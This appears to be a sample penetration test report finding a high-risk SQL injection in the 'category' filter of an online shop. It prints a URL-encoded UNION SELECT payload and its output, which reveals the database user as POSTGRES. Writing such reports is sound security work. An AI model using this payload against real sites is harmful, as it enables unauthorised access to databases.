 Sample Company
Penetration Test Report
27th July 2023
4 Findings
4.1 SQL Injection
Risk Affected targets Status
High https://ginandjuice.shop/ Open
Vulnerability description
We have noticed that the web application is vulnerable to SQL Injection.
Evidence
While testing the https://ginandjuice.shop/catalog/filter?category=Juice page we noticed that the
"category" field is vulnerable to SQLi.
The injected payload was:
Juice%27%20UNION%20SELECT%20NULL%2C%27a%27%2Cuser%2CNULL%2CNULL%2C%27c%27%2CN
ULL%2CNULL—
USER
POSTGRES
Juice Extractor
Juicin' Bri
7